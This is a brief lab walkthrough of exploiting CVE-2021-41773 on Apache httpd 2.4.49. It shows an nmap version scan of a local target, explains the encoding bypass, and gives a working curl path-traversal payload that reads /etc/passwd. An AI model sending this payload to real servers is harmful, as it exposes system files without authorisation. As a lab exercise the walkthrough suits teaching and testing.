 Steps to exploit CVE-2021-41773
Let's start by identifying the server version using an Nmap version detection scan to
verify if it matches the vulnerable version.
nmap -sV <IP-address/hostname>
┌─[g4rg4m3l@HTB]─[~]
└──╼ $nmap -sV apache
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-05-30 15:43 WEST
Nmap scan report for apache (127.0.1.1)
Host is up (0.00013s latency).
rDNS record for 127.0.1.1: HTB
Not shown: 999 closed tcp ports (conn-refused)
PORT     STATE SERVICE VERSION
8080/tcp open  http    Apache httpd 2.4.49 ((Unix))
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.38 seconds
To execute the path traversal exploit, we'll send a request to the web server in an attempt
to access the /etc/passwd file.
To bypass security checks, we'll utilize URL encoding. We've observed that the decoding
mechanism in Apache HTTP Server's normalization feature only handles the first
occurrence of .. To ensure our exploit works, we need to arrange the URL-encoded .
(%2e) to come after the unencoded . .
curl http://apache:8080/cgi-bin/.%2e/.%2e/.%2e/.%2e/.%2e/etc/passwd